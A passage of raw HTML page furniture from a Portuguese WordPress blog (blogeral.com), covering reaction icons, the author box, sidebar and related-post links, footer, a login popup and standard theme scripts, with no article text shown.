d="M12.529,12.76l-2.537-1.093C9.993,11.651,10,11.636,10,11.62v-0.24c0-0.016-0.007-0.031-0.008-0.047  l2.537-1.093c0.271-0.08,0.421-0.36,0.341-0.62c-0.08-0.271-0.36-0.41-0.63-0.33l-3.269,1.296L5.682,9.29  c-0.261-0.08-0.56,0.06-0.64,0.33c-0.08,0.26,0.062,0.54,0.322,0.62l2.638,1.123C8.002,11.369,8,11.374,8,11.38v0.24  c0,0.006,0.002,0.011,0.002,0.017L5.369,12.76c-0.271,0.08-0.414,0.36-0.334,0.62c0.08,0.271,0.374,0.41,0.644,0.33l3.291-1.296  l3.24,1.296c0.261,0.08,0.56-0.06,0.64-0.33C12.93,13.12,12.79,12.84,12.529,12.76z" style="fill:#212731;"/></svg></i><span class="reaction-title h6">Dead</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="wink" data-reaction_uid="720"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-wink" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_wink" x1="24.001" x2="7.9985" y1="2.1416" y2="29.8586"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_wink);"/><path d="M16,27c6.075,0,11-4.925,11-11H5C5,22.075,9.925,27,16,27z" style="fill:#212731;"/><path d="M10.129,21.975C10.045,22.467,10,22.977,10,23.5c0,4.142,2.686,7.5,6,7.5s6-3.358,6-7.5  c0-0.523-0.045-1.033-0.129-1.525C21.779,21.431,21.203,21,20.651,21h-9.303C10.797,21,10.221,21.431,10.129,21.975z" style="fill:#F52C5B;"/><path d="M6.042,8.62c0.08-0.271,0.38-0.41,0.64-0.33l4.864,1.47C11.816,9.84,12,10.12,12,10.38v0.24  c0,0.26-0.184,0.54-0.454,0.62l-4.867,1.47c-0.27,0.08-0.563-0.06-0.644-0.33c-0.08-0.26,0.063-0.54,0.333-0.62l4.076-1.26  L6.363,9.24C6.103,9.16,5.961,8.88,6.042,8.62z" style="fill:#212731;"/><circle cx="24" cy="11" r="2" style="fill:#212731;"/></svg></i><span class="reaction-title h6">Wink</span></span><span class="reaction-count">0</span></div></aside></div></aside></div><div class="usr-holder entry-sec"><div class="ubox"><div class="ubox-header"><div class="author-info-wrap">
<a class="author-avatar" href="https://blogeral.com/author/bellebelle/"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://blogeral.com/wp-content/litespeed/avatar/397f43a5968cbfdb8cdaa9273ce60d10.jpg?ver=1769109756' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/64709bb99f735af5fa248525288006b2.jpg?ver=1769109756 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="is-meta">
<span class="nname-info meta-author">
<span class="meta-label">Por</span>
<a class="nice-name" href="https://blogeral.com/author/bellebelle/">Isabelle C.</a>
</span>
<span class="author-job"></span></div></div></div><div class="ubio description-text">Jornalista, redatora e copywrite. Gosto de escrever, publicar artigos sobre os diversos assuntos.</div></div></div><div class="entry-sec entry-pagination e-pagi mobile-hide"><div class="inner"><div class="nav-el nav-left">
<a href="https://blogeral.com/cao-destruidor-o-que-fazer/">
<span class="nav-label is-meta">
<i class="rbi rbi-angle-left"></i><span>Anterior</span>
</span>
<span class="nav-inner">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="100" data-src="https://blogeral.com/wp-content/uploads/2021/06/dog-2785074_1920_Easy-Resize.com_-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cão destruidor" decoding="async" loading="lazy" title="Cão destruidor: o que fazer quando o bichinho quebra tudo? 11">                                <span class="h4"><span class="p-url">Cão destruidor: o que fazer quando o bichinho quebra tudo?</span></span>
</span>
</a></div><div class="nav-el nav-right">
<a href="https://blogeral.com/espelhos-veja-como-adicionar-aos-comodos/">
<span class="nav-label is-meta">
<span>Próxima</span><i class="rbi rbi-angle-right"></i>
</span>
<span class="nav-inner">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="98" data-src="https://blogeral.com/wp-content/uploads/2021/07/mirror-2158034_1920_Easy-Resize.com_-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="espelhos" decoding="async" loading="lazy" title="Espelhos: veja como adicionar aos cômodos 12">                             <span class="h4"><span class="p-url">Espelhos: veja como adicionar aos cômodos</span></span>
</span>
</a></div></div></div></div><div class="sidebar-wrap single-sidebar"><div class="sidebar-inner clearfix"><div data-elementor-type="wp-post" data-elementor-id="2073" class="elementor elementor-2073"><section class="elementor-section elementor-top-section elementor-element elementor-element-871b569 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="871b569" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89e6c8f" data-id="89e6c8f" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-2d2c682 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d2c682" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e73ea7a" data-id="e73ea7a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-aae101f elementor-widget elementor-widget-spacer" data-id="aae101f" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e962d73 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="e962d73" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c08632c" data-id="c08632c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-46bf84e elementor-widget elementor-widget-foxiz-social-follower" data-id="46bf84e" data-element_type="widget" data-widget_type="foxiz-social-follower.default"><div class="elementor-widget-container"><div class="sb-social-counter fncount-wrap is-style-15"><div class="social-follower effect-fadeout"><div class="follower-el bg-facebook">
<a target="_blank" href="https://facebook.com/portaldasnews" class="facebook" title="Facebook" rel="noopener nofollow"></a>
<span class="follower-inner h6">
<span class="fnicon"><i class="rbi rbi-facebook"></i></span>
<span class="fnlabel">Facebook</span>
<span class="text-count">Like</span>
</span></div><div class="follower-el bg-twitter">
<a target="_blank" href="https://twitter.com/portaldasnews" class="twitter" title="Twitter" rel="noopener nofollow"></a>
<span class="follower-inner h6">
<span class="fnicon"><i class="rbi rbi-twitter"></i></span>
<span class="fnlabel">Twitter</span>
<span class="text-count">Follow</span>
</span></div><div class="follower-el bg-pinterest">
<a target="_blank" href="https://pinterest.com/portaldasnews" class="pinterest" title="Pinterest" rel="noopener nofollow"></a>
<span class="follower-inner h6">
<span class="fnicon"><i class="rbi rbi-pinterest"></i></span>
<span class="fnlabel">Pinterest</span>
<span class="text-count">Pin</span>
</span></div><div class="follower-el bg-youtube">
<a target="_blank" href="http://www.youtube.com/redirect?event=channel_description&amp;q=blogeral.com" class="youtube" title="Youtube" rel="noopener nofollow"></a>
<span class="follower-inner h6">
<span class="fnicon"><i class="rbi rbi-youtube"></i></span>
<span class="fnlabel">Youtube</span>
<span class="text-count">Subscribe</span>
</span></div></div></div></div></div><div class="elementor-element elementor-element-05a3cba elementor-widget elementor-widget-foxiz-heading" data-id="05a3cba" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_05a3cba" class="block-h heading-layout-12"><div class="heading-inner"><h3 class="heading-title"><span>Ultimas Matérias</span></h3></div></div></div></div><div class="elementor-element elementor-element-0f7ed55 elementor-widget elementor-widget-foxiz-hierarchical-1" data-id="0f7ed55" data-element_type="widget" data-widget_type="foxiz-hierarchical-1.default"><div class="elementor-widget-container"><div id="uid_0f7ed55" class="block-wrap block-hrc hrc-1 ecat-bg-1"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="5720"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/comprar-visualizacoes-reels/" title="4 melhores sites para comprar visualizações reels 2026">
<img data-lazyloaded="1" src="[data-uri]" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2026/01/reels-420x280.jpg" class="featured-img wp-post-image" alt="reels" loading="lazy" decoding="async" title="4 melhores sites para comprar visualizações reels 2026 14">        </a></div><div class="p-categories p-top"><a class="p-category category-id-4" href="https://blogeral.com/artigos/marketing/" rel="category">Marketing</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/comprar-visualizacoes-reels/" rel="bookmark">4 melhores sites para comprar visualizações reels 2026</a></h3><p class="entry-summary">Este guia ajuda você a escolher entre quatro sites confiáveis — agenciazuric.com, seguidores.br.com, reels.social.br e Upgram.site — para impulsionar a presença do seu perfil no Instagram. Com Reels gerando 140 bilhões de visualizações<span>&hellip;</span></p><div class="p-meta has-bookmark"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1769108389' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1769109756 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T08:56:06-03:00">janeiro 19, 2026</time>
</span></div>
<span class="rb-bookmark bookmark-trigger" data-pid="5720"><i data-title="Salvar isto" class="rbi rbi-bookmark"></i><i data-title="Remover" class="bookmarked-icon rbi rbi-bookmark-fill"></i></span></div></div><div class="p-wrap p-list-inline" data-pid="5624"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/gestao-de-ativos/" rel="bookmark">Gestão de ativos: estratégias para proteção patrimonial</a></h5></div><div class="p-wrap p-list-inline" data-pid="5567"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/divida-ativa-com-desconto/" rel="bookmark">Dívida ativa com desconto maior que o do Regularize é possível</a></h5></div><div class="p-wrap p-list-inline" data-pid="5561"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/crimes-virtuais-no-brasil/" rel="bookmark">O aumento dos crimes virtuais no Brasil e como os cidadãos podem se proteger</a></h5></div><div class="p-wrap p-list-inline" data-pid="5552"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/gestao-de-patrimonio/" rel="bookmark">Gestão de patrimônio: o que é e por que importa</a></h5></div><div class="p-wrap p-list-inline" data-pid="5546"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/independencia-financeira/" rel="bookmark">Independência financeira: caminhos para liberdade econômica</a></h5></div><div class="p-wrap p-list-inline" data-pid="5519"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/credito-facil/" rel="bookmark">Guia Completo para Conseguir Crédito Fácil para Empreender: Estratégias e Dicas para Aproveitar Vantagens</a></h5></div><div class="p-wrap p-list-inline" data-pid="5439"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/evolucao-do-dinheiro/" rel="bookmark">Evolução do dinheiro: da troca ao digital</a></h5></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9109824 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9109824" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0624bf" data-id="b0624bf" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></div></div></article><aside class="single-related sfoter-sec"><div class="block-h heading-layout-1"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div><div id="uuid_r720" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-4 is-gap-10 ecat-bg-1"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="4010"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/kefir-de-leite/" title="Kefir de Leite: O que é? Quais os Benefícios?">
<img data-lazyloaded="1" src="[data-uri]" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2023/08/kefir-leite-330x220.jpg.webp" class="featured-img wp-post-image" alt="kefir leite" loading="lazy" decoding="async" title="Kefir de Leite: O que é? Quais os Benefícios? 16">        </a></div><div class="p-categories p-top mobile-hide"><a class="p-category category-id-2" href="https://blogeral.com/artigos/negocios/" rel="category">Négocios</a></div></div><div class="p-content"><h4 class="entry-title">        <a class="p-url" href="https://blogeral.com/kefir-de-leite/" rel="bookmark">Kefir de Leite: O que é? Quais os Benefícios?</a></h4><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-08-29T11:20:18-03:00">agosto 29, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="4881"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/ensino-de-ingles-como-escolher-curso-atualizado/" title="A evolução do ensino de inglês: escolha cursos atualizados">
<img data-lazyloaded="1" src="[data-uri]" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/02/young-woman-teaching-english-lessons-330x220.jpg.webp" class="featured-img wp-post-image" alt="A evolução do ensino de inglês: escolha cursos atualizados" loading="lazy" decoding="async" title="A evolução do ensino de inglês: escolha cursos atualizados 18">        </a></div><div class="p-categories p-top mobile-hide"><a class="p-category category-id-2" href="https://blogeral.com/artigos/negocios/" rel="category">Négocios</a></div></div><div class="p-content"><h4 class="entry-title">        <a class="p-url" href="https://blogeral.com/ensino-de-ingles-como-escolher-curso-atualizado/" rel="bookmark">A evolução do ensino de inglês: escolha cursos atualizados</a></h4><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-08-26T15:49:30-03:00">agosto 26, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="4990"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/como-vender-online/" title="15 dicas de como vender online e ter sucesso na empresa">
<img data-lazyloaded="1" src="[data-uri]" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/04/3-2-330x220.webp" class="featured-img wp-post-image" alt="3 2" loading="lazy" decoding="async" title="15 dicas de como vender online e ter sucesso na empresa 20">        </a></div><div class="p-categories p-top mobile-hide"><a class="p-category category-id-2" href="https://blogeral.com/artigos/negocios/" rel="category">Négocios</a></div></div><div class="p-content"><h4 class="entry-title">        <a class="p-url" href="https://blogeral.com/como-vender-online/" rel="bookmark">15 dicas de como vender online e ter sucesso na empresa</a></h4><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-08-15T13:20:28-03:00">agosto 15, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="833"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/melhor-impressora-para-o-escritorio/" title="Como escolher a melhor impressora para o escritório?">
<img data-lazyloaded="1" src="[data-uri]" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2021/08/plotter-2138990_1920_Easy-Resize.com_-1.jpg" class="featured-img wp-post-image" alt="melhor impressora para escritório" loading="lazy" decoding="async" title="Como escolher a melhor impressora para o escritório? 22">        </a></div><div class="p-categories p-top mobile-hide"><a class="p-category category-id-2" href="https://blogeral.com/artigos/negocios/" rel="category">Négocios</a><a class="p-category category-id-167" href="https://blogeral.com/noticias-corporativas/" rel="category">Noticias Corporativas</a></div></div><div class="p-content"><h4 class="entry-title">        <a class="p-url" href="https://blogeral.com/melhor-impressora-para-o-escritorio/" rel="bookmark">Como escolher a melhor impressora para o escritório?</a></h4><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-08-15T13:13:36-03:00">agosto 15, 2024</time>
</span></div></div></div></div></div></div></aside></div></div></div><footer class="footer-wrap rb-section left-dot footer-etemplate"><div data-elementor-type="wp-post" data-elementor-id="2018" class="elementor elementor-2018"><section class="elementor-section elementor-top-section elementor-element elementor-element-a61bf12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a61bf12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7423959" data-id="7423959" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-125b864 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="125b864" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2959dfc" data-id="2959dfc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d2d9ae elementor-widget elementor-widget-foxiz-logo" data-id="1d2d9ae" data-element_type="widget" data-widget_type="foxiz-logo.default"><div class="elementor-widget-container"><div class="the-logo">
<a href="https://blogeral.com/">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="default" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="dark" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1afb7fe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1afb7fe" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-24b5d84" data-id="24b5d84" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f6a106 elementor-widget elementor-widget-text-editor" data-id="3f6a106" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>O Blogeral é um site voltado ao conteúdo sobre Empreendimento, Negócios online com ênfase em Marketing digital e dicas sobre SEO.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-de5cd5c" data-id="de5cd5c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb87841 elementor-widget elementor-widget-foxiz-heading" data-id="cb87841" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cb87841" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Contato</span></h4></div></div></div></div><div class="elementor-element elementor-element-a19b6cb elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="a19b6cb" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-foot" class="sidebar-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li id="menu-item-3160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3160"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-88e2169" data-id="88e2169" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cc86f01 elementor-widget elementor-widget-foxiz-heading" data-id="cc86f01" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cc86f01" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Links</span></h4></div></div></div></div><div class="elementor-element elementor-element-ea1708c elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="ea1708c" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-footer-2" class="sidebar-menu"><li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2510"><a href="https://blogeral.com/noticias-corporativas/"><span>Press Release</span></a></li><li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3548"><a rel="privacy-policy" href="https://blogeral.com/politica-de-privacidade/"><span>Política de Privacidade</span></a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8a55fa5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="8a55fa5" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-362cda7" data-id="362cda7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fc28d1 elementor-widget elementor-widget-text-editor" data-id="5fc28d1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© Todos os direitos reservados a <a href="https://blogeral.com/">Blogeral</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72552d6" data-id="72552d6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1006626 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-foxiz-heading" data-id="1006626" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_1006626" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Siga-nos</span></h4></div></div></div></div><div class="elementor-element elementor-element-55fddb6 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="55fddb6" data-element_type="widget" data-widget_type="foxiz-social-list.default"><div class="elementor-widget-container"><div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div></div></div></div></div></section></div></div></div></section></div><div class="footer-inner footer-has-bg"></div></footer></div> <script type="litespeed/javascript">(function(){let currentMode=null;let darkModeID='RubyDarkMode';if(navigator.cookieEnabled){currentMode=localStorage.getItem(darkModeID)}
if(null===currentMode){currentMode=document.body.getAttribute('data-theme')}
if('dark'===currentMode){document.body.setAttribute('data-theme','dark');let darkIcons=document.getElementsByClassName('mode-icon-dark');if(darkIcons.length){for(let i=0;i<darkIcons.length;i++){darkIcons[i].classList.add('activated')}}}else{document.body.setAttribute('data-theme','default');let defaultIcons=document.getElementsByClassName('mode-icon-default');if(defaultIcons.length){for(let i=0;i<defaultIcons.length;i++){defaultIcons[i].classList.add('activated')}}}})()</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <aside id="bookmark-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder"><div class="bookmark-featured"></div><div class="bookmark-inner">
<span class="bookmark-title h5"></span>
<span class="bookmark-desc"></span></div></div></aside><aside id="follow-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder">
<span class="bookmark-desc"></span></div></aside><aside id="bookmark-remove-info" class="bookmark-info edge-padding"><div class="bookmark-remove-holder bookmark-holder"><p>Removido da lista de leitura</p>
<a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a></div></aside> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-form"><form name="popup-form" id="popup-form" action="https://blogeral.com/wp-pdz/" method="post"><p class="login-username">
<label for="user_login">Nome de usuário ou endereço de e-mail</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Senha</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Lembrar-me</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acessar" />
<input type="hidden" name="redirect_to" value="https://blogeral.com/por-que-aprendemos-funcoes-matematicas" /></p></form></div><div class="user-form-footer is-meta">
<a href="https://blogeral.com/wp-pdz/?action=lostpassword">Perdeu sua senha?</a></div></div></div></div> <script id="foxiz-core-js-extra" type="litespeed/javascript">var foxizCoreParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"}</script> <script id="foxiz-global-js-extra" type="litespeed/javascript">var foxizParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","twitterName":"Blogeral","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo 